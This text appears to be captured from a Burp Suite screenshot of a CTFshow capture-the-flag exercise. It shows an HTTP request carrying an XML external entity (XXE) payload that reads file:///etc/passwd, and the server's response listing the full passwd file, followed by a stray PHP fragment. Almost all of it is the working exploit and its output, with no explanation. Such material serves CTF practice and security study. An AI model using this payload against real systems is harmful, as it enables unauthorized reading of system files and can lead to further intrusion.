 Request
Pretty Raw Hex \n
6 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 158
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE ANY [
15 <!ENTITY words SYSTEM
"file:///etc/passwd">
16 ]>
17 <root>
18 <ctfshow>
>&words;
</ctfshow>
19 </root>
Search...
0 highlights
Response
Pretty Raw Hex Render \n
>root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux
User,,,:/home/www-data:/sbin/nologin
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin <?php
/*
# -*- coding: utf-8 -*-